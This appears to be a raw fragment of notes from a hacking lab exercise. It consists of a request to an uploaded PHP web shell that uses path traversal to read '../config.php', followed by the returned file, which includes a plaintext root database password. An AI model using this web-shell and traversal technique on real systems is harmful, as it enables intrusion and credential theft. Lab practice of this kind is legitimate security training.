 https://happy-star-lord.europe1.hackviser.space/uploads/shell2.phtml?file=../config.php
<?php
    try{
        $host = 'localhost';
        $db_name = 'hv_database';
        $charset = 'utf8';
        $username = 'root';
        $password = 'Qr3eydwjjZmPpwVm';

        $db = new PDO("mysql:host=$host;dbname=$db_name;charset=$charset",$username,$password);
    } catch(PDOException $e){

    }
?>